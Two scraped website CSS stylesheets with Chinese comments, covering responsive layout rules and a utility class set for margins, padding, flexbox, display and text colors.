.sticky img, .focus .thumbnail .thumb, .relates a img, .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, .ui-navtop .focusmo a { height: 130px }
.ui-navtop .focusmo li.large a { height: 270px; }
}
@media (max-width:768px) {
.headeryy { position: absolute; top:90px; bottom: 0; width: 160px; background-color: #f6f6f6; margin:10px 0 0 0; padding: 0; z-index: 99 }
}
@media (max-width:767px) {
.headeryy {width: 160px; }
.sticky img, .focus .thumbnail .thumb, .relates a img, .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 106px }
.content { padding: 15px 20px; }
.pagination-multi ul > li { display: none; }
.pagination-multi .prev-page, .pagination-multi .next-page { display: inline-block; }
.pagination-multi ul > li > a { padding: 8px 20px; }
}
@media (min-width:782px) {
.wp-block-columns { flex-wrap: nowrap }
.wp-block-column { flex-basis: 0; flex-grow: 1 }
.wp-block-column[style*=flex-basis] { flex-grow: 0 }
.wp-block-column:not(:first-child) { margin-left: 2em }
}
@media (max-width:720px) {
.sticky img, .focus .thumbnail .thumb, .relates a img { height: 120px }
.headeryy { position: relative; width: auto; top: 0; }
.nav-dq { height: 42px; margin-bottom: 0; background-color: #fff; font-size: 14px; overflow: hidden; border-bottom: none; padding-left: 10px; }
.nav-dq::after { height: 1px; content: ''; position: absolute; left: 0; bottom: 0; right: 0; background-color: #eee; overflow: hidden; }
.nav-dq li { display: inline-block; position: relative; z-index: 2; }
.nav-dq li a { padding: 0 10px !important; line-height: 42px; font-weight: bold; position: relative; color: #444; }
.nav-dq li ul { display: none; }
.nav-dq li:hover > ul { display: none; }
.nav-dq .glyphicon { margin-right: 2px; display: none; }
.nav-dq li.current-menu-item > a, .nav-dq li.current-menu-parent > a, .nav-dq li.current_page_item > a, .nav-dq li.current-post-ancestor > a, .nav-dq li a:hover { background-color: transparent !important; }
.nav-dq li.current-menu-item > a:after, .nav-dq li.current-menu-parent > a:after, .nav-dq li.current_page_item > a:after, .nav-dq li.current-post-ancestor > a:after { content: ''; position: absolute; bottom: 0; left: 50%; margin-left: -8px; width: 16px; height: 2px; background-color: #FF5E52; border-radius: 10px; }
.nav-dq li.navmore { width: 50px; height: 42px; position: absolute; right: 0; top: 0; text-align: center; z-index: 9; }
.nav-dq li.navmore .glyphicon { display: block !important; font-size: 12px; top: 0; line-height: 42px;}
.nav-dq li.navmore .glyphicon img{width:16px; height:auto; margin-top:12px; margin-right:5px; }
.navshows { position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: auto !important; overflow: hidden; }
.navshows .nav-dq { position: fixed; left: 0; top: 65px; right: 0; bottom: 0; height: auto !important; overflow: hidden; padding: 0 10px 40px 10px; overflow-y: auto; z-index: 999; }
.navshows .nav-dq > li { display: block; float: none; text-align: left; }
.navshows .nav-dq li a { font-size: 14px; padding: 0; line-height: 30px; }
.navshows .nav-dq li ul { display: block; position: relative; left: 0; border: none; width: 100%; height: auto !important; overflow: hidden; }
.navshows .nav-dq li ul li { display: block; width: 25%; float: left; }
.navshows .nav-dq li ul a { font-weight: normal; line-height: 30px; border: 1px solid #eaeaea; text-align: center; margin: 5px 0 0 5px; height: 30px; }
.navshows .nav-dq li.current-menu-item > a:after, .navshows .nav-dq li.current-menu-parent > a:after, .navshows .nav-dq li.current_page_item > a:after, .navshows .nav-dq li.current-post-ancestor > a:after { display: none; }
.navshows .nav-dq li.current-menu-item > a, .navshows .nav-dq li.current-menu-parent > a, .navshows .nav-dq li.current_page_item > a, .navshows .nav-dq li.current-post-ancestor > a { height: auto; border-bottom: none; }
.navshows .nav-dq li.navmore { border-bottom: none; line-height: 20px; }
.navshows .nav-dq li.navmore .glyphicon { line-height: 32px; margin-left:2px; }
.content { margin-left: 0; }
}
@media (max-width:670px) {
.sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 105px }
.indexyybox .item{margin-top:0;}
.indexyybox .item{margin-top:0;}
}
@media (max-width:640px) {
.sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 100px }
}
@media (max-width:590px) {
.sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 90px }
}

@media (min-width:600px) and (max-width:781px) {
.wp-block-column:not(:only-child) { flex-basis: calc(50% - 1em)!important; flex-grow: 0 }
.wp-block-column:nth-child(2n) { margin-left: 2em }
}
@media (max-width:599px) {
.wp-block-column { flex-basis: 100%!important }
}
@media (max-width:560px) {
.nav-dq { padding-right: 40px; padding-left: 2px; }
.nav-dq li.navmore { width: 34px; height: 36px; position: absolute; right: 0; top: 0; }
.content, .ui-navtop .content { padding: 10px }
.excerptyy .views { font-size: 11px; }
.sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 84px }
.sticky { margin-bottom:10px !important; }
.sticky li { width: 50%; margin-bottom: 0; margin-top: 10px; vertical-align: top; display: inline-block; line-height: 1.4; }
.sticky img { width: 100%; height: auto !important; }
.indexyybox li { width:25%; margin-bottom:10px; margin-top: 10px; vertical-align: top; display: inline-block; height:120px; line-height: 1.4; font-size:0.8rem;}
.indexyybox li span{padding:3px; display:block;}
.indexyybox img { width: 100%; height: auto !important;}
}
@media (max-width:520px) {
.sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 78px }
}
@media (max-width:480px) {
.sticky ul { padding: 0 !important; }
.article-nav { margin-bottom: 10px; font-size: 12px; }
.uimo .article-nav { padding: 0; margin-bottom: 10px; }
.relates-model-text ul { margin-left: 0; }
.relates a img, .ui-navtop .relates a img { height: 70px }
.article-header { padding-bottom: 8px; }
.focus .thumbnail .thumb, .ui-navtop .focus .thumbnail .thumb { height: 70px }
.comt-author { text-align: left; position: relative; top: 6px }
#comments .pull-right { top: 0 }
.titleyy { font-size: 16px; line-height:32px; }
.titleyy strong { font-weight: bold; padding-bottom: 2px; }
.titleyy .pull-right { margin-top: 2px; line-height: 14px; font-size: 12px; }
/*.post-comments{display: none;}*/
    /*.post-like{display: none;}*/
.content { padding: 10px 12px 0; }
.excerptyy { padding: 12px 0; width: 100% }
.excerptyy .note { display: none; }
.excerptyy .views { padding-top: 7px; }
.excerptyy h2 { font-size: 16px; font-weight: bold; }
.excerptyy .focus { margin-right: -3px; }
.thumbnail .item { margin-bottom: 3px; }
.thumb-span { margin-right: 3px; }
.excerpt-one { min-height: 85px }
.excerpt-one header { margin-left: 25%; margin-bottom: 0; padding-left: 15px;}
.excerpt-one .views { left:0;}
.excerpt-one .focus { float: none; position: absolute; left: 0; top: 12px; margin-top: 0; }
.article-title { font-size: 18px; line-height: 1.4; font-weight: bold; margin-bottom: 5px; }
.article-content { line-height: 1.7; }
#commentform { padding-left: 0; }
#respond { overflow: hidden; }
.comt-title { width: auto; float: none; margin-left: 0; overflow: hidden; margin-bottom: 10px; }
.comt-avatar { width: 36px; height: 36px; float: left; margin-right: 5px; }
.comt-avatar .avatar { width: 36px; height: 36px; border-radius: 50%; }
.comt-comterinfo { width: 100%; }
.comt-comterinfo .text-muted { display: none; }
.comt-comterinfo input { width: 94%; margin-right: 0; }
.comment:hover > .c-main > .comment-reply-link { display: inline-block; }
.comment-reply-link, .c-time { position: relative; top: 0; display: inline-block; margin-left: 10px; }
.c-main { padding-right: 0; }
.comment .children .comment { margin-left: 0; }
.comment.depth-1 > .children > .comment { margin-left: 36px; }
.user-welcome, .user-signin { display: none; }
.e404 { padding: 20px 0; }
.e404 h1 { font-size: 32px; }
.article-author { font-size: 12px; padding: 0 0 20px 55px; }
.article-author .avatar { width: 40px; height: 40px; margin-left: -55px; }
.article-author h4 { font-size: 12px; }
}
@media (max-width:450px) {
.focus .thumbnail .thumb, .ui-navtop .focus .thumbnail .thumb { height: 75px }
}
@media (max-width:420px) {
.focus .thumbnail .thumb, .ui-navtop .focus .thumbnail .thumb { height: 60px }
.relates a img, .ui-navtop .relates a img { height: 64px }
}
@media (max-width:380px) {
.focus .thumbnail .thumb, .ui-navtop .focus .thumbnail .thumb { height: 70px }
.relates a img, .ui-navtop .relates a img { height: 58px }
.content { padding: 10px 10px 0; }
.excerptyy { padding: 8px 0 }
.excerptyy header { margin-bottom: 5px; }
.excerptyy h2 { font-size: 14px; line-height: 18px; }
.excerptyy .focus { margin-right: -2px; margin-top: 4px; }
.thumbnail .item { margin-bottom: 2px; }
.thumb-span { margin-right: 2px; }
.excerpt-one {min-height: 95px }
.excerpt-one h2 { height: 40px; overflow: hidden; display: block; margin-top: 4px; }
.excerpt-one .views { position: absolute; right: 0; }
}
 @media (max-width:320px) {
.focus .thumbnail .thumb, .ui-navtop .focus .thumbnail .thumb { height:55px }
}
.cat-leader { overflow: hidden; clear: both; background-color: #f9f9f9; text-align: center; padding: 30px 20px; border-bottom: 1px solid #eee; }
.cat-leader h1 { font-size: 22px; line-height: 1; margin: 0; padding: 0; position: relative; }
.cat-leader h1::after { content: ''; position: absolute; bottom: -9px; left: 50%; margin-left: -11px; width: 22px; height: 2px; background-color: #444444; }
.cat-leader-desc { overflow: hidden; position: relative; margin-top: 15px; color: #999; font-size: 14px; }
.wp-block-columns.has-background { padding: 1.25em 2.375em }
.wp-block-columns.are-vertically-aligned-top { align-items: flex-start }
.wp-block-columns.are-vertically-aligned-center { align-items: center }
.wp-block-columns.are-vertically-aligned-bottom { align-items: flex-end }
.wp-block-column { flex-grow: 1; min-width: 0; word-break: break-word; overflow-wrap: break-word }
.wp-block-column.is-vertically-aligned-top { align-self: flex-start }
.wp-block-column.is-vertically-aligned-center { -ms-grid-row-align: center; align-self: center }
.wp-block-column.is-vertically-aligned-bottom { align-self: flex-end }
.wp-block-column.is-vertically-aligned-bottom, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-top { width: 100% }
.wp-block-cover, .wp-block-cover-image { position: relative; background-size: cover; background-position: 50%; min-height: 430px; height: 100%; width: 100%; display: flex; justify-content: center; align-items: center; padding: 1em; box-sizing: border-box }
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax { background-attachment: fixed }
@supports (-webkit-overflow-scrolling:touch) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
background-attachment:scroll
}
figure {display: block;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 40px;margin-inline-end: 40px;font-size: 0.9rem;}
.wp-block-table {overflow-x: auto; margin-bottom: 20px;}
.wp-block-table table {width: 100%;margin: 0;}
/***医院---专题详情结束********************************************************************/

--- FILE ---
content_type: text/css
request_url: http://www.xtdqp.net/kmxtp/static/css/style-new1.css
body_size: 18852
content:
* { box-sizing: border-box; }
*:focus { outline: none; }
html { height: 100%; }
body { font-family: 'Microsoft Yahei', "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.4; color: #333; -webkit-appearance: none; -webkit-tap-highlight-color: rgba(255,255,255,0);/*只在苹果设备有效，点击链接按钮时有灰色半透明背景*/ -webkit-tap-highlight-color: transparent;/*去掉被点击时的高亮*/ -webkit-box-sizing: border-box; box-sizing: border-box;/*边框和内边距算在内*/ letter-spacing: .3px;/*字间距*/ -webkit-font-smoothing: antialiased;/*去锯齿*/ -moz-osx-font-smoothing: grayscale; height: 100% }
a { text-decoration: none; }
a:hover, a:active { text-decoration: none; }
button, input, button:focus, input:focus { outline: none; }/*去掉点击时的边框*/
ul, li { margin: 0; padding: 0 }
li { list-style: none; }
img { object-fit: cover; }/*图片全覆盖且不变形*/
h1, h2, h3, h4, h5, h6 { margin-top: 0; padding: 0; margin-bottom: 0; }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p, pre { margin: 0; }

/*底部咨询*/
@media screen and (min-width: 768px) {
.online-advisory { display: none; }
}
@media screen and (max-width: 768px) {
.online-advisory { width: 100%; height: 48px; flex-shrink: 0; }
.online-advisory-space { width: 100%; height: 48px; box-sizing: border-box; position: fixed; bottom: 0; background: #f7f7f7; }
.online-advisory-space.spec { display: flex }
.online-advisory-btn { display: flex; justify-content: center; align-items: center; width: 22.8rem; height: 2.3rem; box-sizing: border-box; font-size:.9rem;
color: #fff; background: linear-gradient(270deg, #ffb100, #ffc923); border-radius:.4rem;
margin-top: .3em; }
.online-advisory-btn.spec { flex: 0 0 auto; width: 19%; margin-left: 2% }
.online-advisory .phone-advisory { width: 33.3%; height: 48px; display: block; border-right: 1px solid #FFF; background: #599eff; z-index:99;}
.online-advisory .phone-advisory a { display: block; padding-top:10px; line-height:24px; }
.online-advisory .phone-advisory .icon { width:20px; float: left; font-size:.72rem;
color: #666; margin: 0.2rem 0.2rem 0 1.2rem; }
.online-advisory .phone-advisory .icon .img { width: 100%; height: auto; }
.online-advisory .phone-advisory1 { width: 33.3%; height: 48px; display: block; background: #ff5959; }
.online-advisory .phone-advisory1 a { display: block; padding-top:10px; line-height:24px;   }
.online-advisory .phone-advisory1 .icon { width:20px; float: left; font-size:.72rem;
color: #666; margin: 0.15rem 0.2rem 0 1.2rem; }
.online-advisory .phone-advisory1 .icon .img { width: 100%; height: auto; }
}
.short_train_details_right { float: left; width: 100%; height: auto; overflow: hidden; background-color: #f5f5f5; }
.train_details_right_list { clear: both; width: 100%; overflow: hidden; }
.train_details_right_list li { clear: both; width: 100%; overflow: hidden; background-color: #F9F9F9; }
.details_right_list_top { clear: both; overflow: hidden; background-color: white; }
.details_right_list_top dt { clear: both; width: 100%; overflow: hidden; }
.details_right_list_top strong.icon_first { background-position-x: 236px; background-position-y: 468px; }
.details_right_list_top dt strong { display: block; float: left; height: 50px; width: 50px; line-height: 50px; overflow: hidden; background-image: url(https://www.kmxtp.com/images/index_bg.png); background-position-x: 237px; background-position-y: 303px; text-align: center; font-size: 16px; color: #666; font-weight: normal; }
.details_right_list_top dt span { display: block; float: left; line-height: 45px; overflow: hidden; font-size: 16px; color: #3c3c3c; }
.details_right_list_top dt p { float: right; width: 120px; line-height: 45px; overflow: hidden; font-size: .8em; color: #d3d3d3; }
/*-----------------------------------布局宽度----------------------------------*/
/*大宽页--本框架针对浏览器大小有不同的宽度设置，以下container根据浏览器宽度设置三档，1400px&1200px&100%，自动切换*/

.container { padding: 0; margin: 0 auto; max-width: 1200px }
@media (max-width:1200px) {
.container { max-width: 100%; }
}
/*---列宽---*/
.col5 { width: 5%; }
.col10 { width: 10%; }
.col20 { width: 20%; }
.col25 { width: 25%; }
.col26 { width: 26%; }
.col30 { width: 30%; }
.col33 { width: 33%; }
.col35 { width: 35%; }
.col38 { width: 38%; }
.col40 { width: 40%; }
.col45 { width: 45%; }
.col48 { width: 48%; }
.col49 { width: 49%; }
.col50 { width: 50%; }
.col55 { width: 55%; }
.col60 { width: 60%; }
.col65 { width: 65%; }
.col68 { width: 68%; }
.col70 { width: 70%; }
.col75 { width: 75%; }
.col80 { width: 80%; }
.col90 { width: 90%; }
.col100 { width: 100%; }
/*--三等分列宽*/
.col-3x { width: 32%; }/*与弹性盒子同用，有间隔*/
.col-3d { width: 33.33%; }
/*左侧带侧边栏工具的布局，侧边栏固定350px*/
.col350 { width: 350px; }
.col830 { width: 830px; }
.col850 { width: 850px; }
.height100 { height: 100%; }
.height50 { height: 50%; }
/*-------------------------弹性盒子（class请带上 d-flex）--------------------------*/
.fw-n { flex-wrap: nowrap; }/*不换行*/
.fw-w { flex-wrap: wrap; }/*换行*/
.fw-wr { flex-wrap: wrap-reverse; }/*换行，第一行在下方*/
.jc-fs { justify-content: flex-start; }/*左对齐*/
.jc-fe { justify-content: flex-end; }/*右对齐*/
.jc-c { justify-content: center; }/*居中*/
.jc-sb { justify-content: space-between; }/*两端对齐，项目之间的间隔都相等*/
.ai-fs { align-items: flex-start; }/*交叉轴的起点对齐*/
.ai-fe { align-items: flex-end; }/*交叉轴的终点对齐*/
.ai-c { align-items: center; }/*交叉轴的中点对齐*/
.ai-b { align-items: baseline; }/*项目的第一行文字的基线对齐*/
.ai-s { align-items: stretch; }/*占满整个容器的高度*/
/*----常用组合-----*/
.sb-c { justify-content: space-between; align-items: center; }/*两端对齐-交叉轴中点对齐*/
.sb-fs { justify-content: space-between; align-items: flex-start; }/*两端对齐-交叉轴起点对齐*/
.sb-s { justify-content: space-between; align-items: stretch; }/*两端对齐-占满整个容器的高度*/
.fs-c { justify-content: flex-start; align-items: center; }/*左对齐-交叉轴中点对齐*/
.fs-fs { justify-content: flex-start; align-items: flex-start; }/*左对齐-交叉轴起点对齐*/
.fs-s { justify-content: flex-start; align-items: stretch; }/*左对齐-占满整个容器的高度*/
.flexauto:after { content: ""; flex: auto; }
/*----------------------------------边距--------------------------------------*/
/*--4个外边距--margin*/
.m0 { margin: 0; }
.m5 { margin: 5px; }
.m10 { margin: 10px; }
.m15 { margin: 15px; }
.m20 { margin: 20px; }
.m25 { margin: 25px; }
.m30 { margin: 30px; }
.m35 { margin: 35px; }
.m40 { margin: 40px; }
.m45 { margin: 45px; }
.m50 { margin: 50px; }
.m55 { margin: 55px; }
.m60 { margin: 60px; }
.m65 { margin: 60px; }
.m70 { margin: 60px; }
.m75 { margin: 60px; }
.m80 { margin: 60px; }
.m85 { margin: 60px; }
.m90 { margin: 60px; }
/*--上下外边距--margin-top-bottom*/
.mtb0 { margin-top: 0; margin-bottom: 0; }
.mtb5 { margin-top: 5px; margin-bottom: 5px; }
.mtb10 { margin-top: 10px; margin-bottom: 10px; }
.mtb15 { margin-top: 15px; margin-bottom: 15px; }
.mtb20 { margin-top: 20px; margin-bottom: 20px; }
.mtb25 { margin-top: 25px; margin-bottom: 25px; }
.mtb30 { margin-top: 30px; margin-bottom: 30px; }
.mtb35 { margin-top: 35px; margin-bottom: 35px; }
.mtb40 { margin-top: 40px; margin-bottom: 40px; }
.mtb45 { margin-top: 45px; margin-bottom: 45px; }
.mtb50 { margin-top: 50px; margin-bottom: 50px; }
.mtb55 { margin-top: 55px; margin-bottom: 55px; }
.mtb60 { margin-top: 60px; margin-bottom: 60px; }
.mtb65 { margin-top: 65px; margin-bottom: 65px; }
.mtb70 { margin-top: 70px; margin-bottom: 70px; }
.mtb75 { margin-top: 75px; margin-bottom: 75px; }
.mtb80 { margin-top: 80px; margin-bottom: 80px; }
.mtb85 { margin-top: 85px; margin-bottom: 85px; }
.mtb90 { margin-top: 90px; margin-bottom: 90px; }
/*--左右外边距--margin-left-right*/
.mlrauto { margin-left: auto; margin-right: auto; }
.mlr0 { margin-left: 0; margin-right: 0; }
.mlr5 { margin-left: 5px; margin-right: 5px; }
.mlr10 { margin-left: 10px; margin-right: 10px; }
.mlr15 { margin-left: 15px; margin-right: 15px; }
.mlr20 { margin-left: 20px; margin-right: 20px; }
.mlr25 { margin-left: 25px; margin-right: 25px; }
.mlr30 { margin-left: 30px; margin-right: 30px; }
.mlr35 { margin-left: 35px; margin-right: 35px; }
.mlr40 { margin-left: 40px; margin-right: 40px; }
.mlr45 { margin-left: 45px; margin-right: 45px; }
.mlr50 { margin-left: 50px; margin-right: 50px; }
.mlr55 { margin-left: 55px; margin-right: 55px; }
.mlr60 { margin-left: 60px; margin-right: 60px; }
.mlr65 { margin-left: 65px; margin-right: 65px; }
.mlr70 { margin-left: 70px; margin-right: 70px; }
.mlr75 { margin-left: 75px; margin-right: 75px; }
.mlr80 { margin-left: 80px; margin-right: 80px; }
.mlr85 { margin-left: 85px; margin-right: 85px; }
.mlr90 { margin-left: 90px; margin-right: 90px; }
/*--上外边距--margin-top*/
.mt0 { margin-top: 0; }
.mt5 { margin-top: 5px; }
.mt10 { margin-top: 10px; }
.mt15 { margin-top: 15px; }
.mt20 { margin-top: 20px; }
.mt25 { margin-top: 25px; }
.mt30 { margin-top: 30px; }
.mt35 { margin-top: 35px; }
.mt40 { margin-top: 40px; }
.mt45 { margin-top: 45px; }
.mt50 { margin-top: 50px; }
.mt55 { margin-top: 55px; }
.mt60 { margin-top: 60px; }
.mt65 { margin-top: 65px; }
.mt70 { margin-top: 70px; }
.mt75 { margin-top: 75px; }
.mt80 { margin-top: 80px; }
.mt85 { margin-top: 85px; }
.mt90 { margin-top: 90px; }
/*--右外边距--margin-right*/
.mr0 { margin-right: 0; }
.mr5 { margin-right: 5px; }
.mr10 { margin-right: 10px; }
.mr15 { margin-right: 15px; }
.mr20 { margin-right: 20px; }
.mr25 { margin-right: 25px; }
.mr30 { margin-right: 30px; }
.mr35 { margin-right: 35px; }
.mr40 { margin-right: 40px; }
.mr45 { margin-right: 45px; }
.mr50 { margin-right: 50px; }
.mr55 { margin-right: 55px; }
.mr60 { margin-right: 60px; }
.mr65 { margin-right: 65px; }
.mr70 { margin-right: 70px; }
.mr75 { margin-right: 75px; }
.mr80 { margin-right: 80px; }
.mr85 { margin-right: 85px; }
.mr90 { margin-right: 90px; }
/*--下外边距--margin-bottom*/
.mb0 { margin-bottom: 0; }
.mb5 { margin-bottom: 5px; }
.mb10 { margin-bottom: 10px; }
.mb15 { margin-bottom: 15px; }
.mb20 { margin-bottom: 20px; }
.mb25 { margin-bottom: 25px; }
.mb30 { margin-bottom: 30px; }
.mb35 { margin-bottom: 35px; }
.mb40 { margin-bottom: 40px; }
.mb45 { margin-bottom: 45px; }
.mb50 { margin-bottom: 50px; }
.mb55 { margin-bottom: 55px; }
.mb60 { margin-bottom: 60px; }
.mb65 { margin-bottom: 65px; }
.mb70 { margin-bottom: 70px; }
.mb75 { margin-bottom: 75px; }
.mb80 { margin-bottom: 80px; }
.mb85 { margin-bottom: 85px; }
.mb90 { margin-bottom: 90px; }
/*--左外边距--margin-left*/
.ml0 { margin-left: 0; }
.ml5 { margin-left: 5px; }
.ml10 { margin-left: 10px; }
.ml15 { margin-left: 15px; }
.ml20 { margin-left: 20px; }
.ml25 { margin-left: 25px; }
.ml30 { margin-left: 30px; }
.ml35 { margin-left: 35px; }
.ml40 { margin-left: 40px; }
.ml45 { margin-left: 45px; }
.ml50 { margin-left: 50px; }
.ml55 { margin-left: 55px; }
.ml60 { margin-left: 60px; }
.ml65 { margin-left: 65px; }
.ml70 { margin-left: 70px; }
.ml75 { margin-left: 75px; }
.ml80 { margin-left: 80px; }
.ml85 { margin-left: 85px; }
.ml90 { margin-left: 90px; }
/*--4个内边距--padding*/
.p0 { padding: 0; }
.p5 { padding: 5px; }
.p10 { padding: 10px; }
.p15 { padding: 15px; }
.p20 { padding: 20px; }
.p25 { padding: 25px; }
.p30 { padding: 30px; }
.p35 { padding: 35px; }
.p40 { padding: 40px; }
.p45 { padding: 45px; }
.p50 { padding: 50px; }
.p55 { padding: 55px; }
.p60 { padding: 60px; }
.p65 { padding: 65px; }
.p70 { padding: 70px; }
.p75 { padding: 75px; }
.p80 { padding: 80px; }
.p85 { padding: 85px; }
.p90 { padding: 90px; }
/*--上下内边距--padding*/
.ptb0 { padding-top: 0; padding-bottom: 0; }
.ptb5 { padding-top: 5px; padding-bottom: 5px; }
.ptb10 { padding-top: 10px; padding-bottom: 10px; }
.ptb15 { padding-top: 15px; padding-bottom: 15px; }
.ptb20 { padding-top: 20px; padding-bottom: 20px; }
.ptb25 { padding-top: 25px; padding-bottom: 25px; }
.ptb30 { padding-top: 30px; padding-bottom: 30px; }
.ptb35 { padding-top: 35px; padding-bottom: 35px; }
.ptb40 { padding-top: 40px; padding-bottom: 40px; }
.ptb45 { padding-top: 45px; padding-bottom: 45px; }
.ptb50 { padding-top: 50px; padding-bottom: 50px; }
.ptb55 { padding-top: 55px; padding-bottom: 55px; }
.ptb60 { padding-top: 60px; padding-bottom: 60px; }
.ptb65 { padding-top: 65px; padding-bottom: 65px; }
.ptb70 { padding-top: 70px; padding-bottom: 70px; }
.ptb75 { padding-top: 75px; padding-bottom: 75px; }
.ptb80 { padding-top: 80px; padding-bottom: 80px; }
.ptb85 { padding-top: 85px; padding-bottom: 85px; }
.ptb90 { padding-top: 90px; padding-bottom: 90px; }
/*--左右内边距--padding*/
.plr0 { padding-left: 0; padding-right: 0; }
.plr5 { padding-left: 5px; padding-right: 5px; }
.plr10 { padding-left: 10px; padding-right: 10px; }
.plr15 { padding-left: 15px; padding-right: 15px; }
.plr20 { padding-left: 20px; padding-right: 20px; }
.plr25 { padding-left: 25px; padding-right: 25px; }
.plr30 { padding-left: 30px; padding-right: 30px; }
.plr35 { padding-left: 35px; padding-right: 35px; }
.plr40 { padding-left: 40px; padding-right: 40px; }
.plr45 { padding-left: 45px; padding-right: 45px; }
.plr50 { padding-left: 50px; padding-right: 50px; }
.plr55 { padding-left: 55px; padding-right: 55px; }
.plr60 { padding-left: 60px; padding-right: 60px; }
.plr65 { padding-left: 65px; padding-right: 65px; }
.plr70 { padding-left: 70px; padding-right: 70px; }
.plr75 { padding-left: 75px; padding-right: 75px; }
.plr80 { padding-left: 80px; padding-right: 80px; }
.plr85 { padding-left: 85px; padding-right: 85px; }
.plr90 { padding-left: 90px; padding-right: 90px; }
.plr-15 { padding-left: -15px; padding-right: -15px; }
/*--上内边距--padding-top*/
.pt0 { padding-top: 0; }
.pt5 { padding-top: 5px; }
.pt10 { padding-top: 10px; }
.pt15 { padding-top: 15px; }
.pt20 { padding-top: 20px; }
.pt25 { padding-top: 25px; }
.pt30 { padding-top: 30px; }
.pt35 { padding-top: 35px; }
.pt40 { padding-top: 40px; }
.pt45 { padding-top: 45px; }
.pt50 { padding-top: 50px; }
.pt55 { padding-top: 55px; }
.pt60 { padding-top: 60px; }
.pt65 { padding-top: 65px; }
.pt70 { padding-top: 70px; }
.pt75 { padding-top: 75px; }
.pt80 { padding-top: 80px; }
.pt85 { padding-top: 85px; }
.pt90 { padding-top: 90px; }
/*--右内边距--padding-right*/
.pr0 { padding-right: 0; }
.pr5 { padding-right: 5px; }
.pr10 { padding-right: 10px; }
.pr15 { padding-right: 15px; }
.pr20 { padding-right: 20px; }
.pr25 { padding-right: 25px; }
.pr30 { padding-right: 30px; }
.pr35 { padding-right: 35px; }
.pr40 { padding-right: 40px; }
.pr45 { padding-right: 45px; }
.pr50 { padding-right: 50px; }
.pr55 { padding-right: 55px; }
.pr60 { padding-right: 60px; }
.pr65 { padding-right: 65px; }
.pr70 { padding-right: 70px; }
.pr75 { padding-right: 75px; }
.pr80 { padding-right: 80px; }
.pr85 { padding-right: 85px; }
.pr90 { padding-right: 90px; }
/*--下内边距--padding-bottom*/
.pb0 { padding-bottom: 0; }
.pb5 { padding-bottom: 5px; }
.pb10 { padding-bottom: 10px; }
.pb15 { padding-bottom: 15px; }
.pb20 { padding-bottom: 20px; }
.pb25 { padding-bottom: 25px; }
.pb30 { padding-bottom: 30px; }
.pb35 { padding-bottom: 35px; }
.pb40 { padding-bottom: 40px; }
.pb45 { padding-bottom: 45px; }
.pb50 { padding-bottom: 50px; }
.pb55 { padding-bottom: 55px; }
.pb60 { padding-bottom: 60px; }
.pb65 { padding-bottom: 65px; }
.pb70 { padding-bottom: 70px; }
.pb75 { padding-bottom: 75px; }
.pb80 { padding-bottom: 80px; }
.pb85 { padding-bottom: 85px; }
.pb90 { padding-bottom: 90px; }
/*--左内边距--padding-left*/
.pl0 { padding-left: 0; }
.pl5 { padding-left: 5px; }
.pl10 { padding-left: 10px; }
.pl15 { padding-left: 15px; }
.pl20 { padding-left: 20px; }
.pl25 { padding-left: 25px; }
.pl30 { padding-left: 30px; }
.pl35 { padding-left: 35px; }
.pl40 { padding-left: 40px; }
.pl45 { padding-left: 45px; }
.pl50 { padding-left: 50px; }
.pl55 { padding-left: 55px; }
.pl60 { padding-left: 60px; }
.pl65 { padding-left: 65px; }
.pl70 { padding-left: 70px; }
.pl75 { padding-left: 75px; }
.pl80 { padding-left: 80px; }
.pl85 { padding-left: 85px; }
.pl90 { padding-left: 90px; }
/*-------------------------------清除浮动clearfix---------------------------------*/
.clearfix::after { display: block; clear: both; content: ""; }
/*-------------------------------显示--display---------------------------------*/
.dis-none { display: none; }
.d-inline { display: inline !important; }
.d-inline-block { display: inline-block !important; }
.d-block { display: block !important; }
.d-table { display: table !important; }
.d-table-row { display: table-row !important; }
.d-table-cell { display: table-cell !important; }
.d-flex { display: -ms-flexbox !important; display: flex !important; }/*结合弹性盒子*/
.d-inline-flex { display: -ms-inline-flexbox !important; display: inline-flex !important; }
/*-------------------------------overflow---------------------------------*/
.overflow-auto { overflow: auto !important; }
.overflow-hidden { overflow: hidden !important; }
/*-------------------------------position---------------------------------*/
.position-s { position: static !important; }
.position-r { position: relative !important; }
.position-a { position: absolute !important; }
.position-f { position: fixed !important; }
.position-sticky { position: -webkit-sticky !important; position: sticky !important; }/*粘性位置*/
.fixed-top { position: fixed; top: 0; right: 0; left: 0; z-index: 1030; }
.fixed-bottom { position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030; }
/*-------------------------------文字对齐方式---------------------------------*/
.textalign-c { text-align: center; }
.textalign-l { text-align: left; }
.textalign-r { text-align: right; }
.textalign-f { text-align: justify; }/*两端对齐*/
/*-------------------------------文字常用颜色值---------------------------------*/
.text-black { color: #000; }
.text-gray-3 { color: #333; }
.text-gray-6 { color: #666; }
.text-gray-9 { color: #999; }
.text-gray-a { color: #aaa; }
.text-gray-b { color: #bbb; }
.text-gray-c { color: #ccc; }
.text-gray-e { color: #eee; }
.text-white { color: #fff; }
.text-red { color: #ff0000; }
.text-yello { color: #ffff00; }
.text-orange { color: #ff9900; }
.text-orange-d { color: #ff6600; }/*橘红色*/
.text-blue { color: #0094ff; }/*天蓝色*/
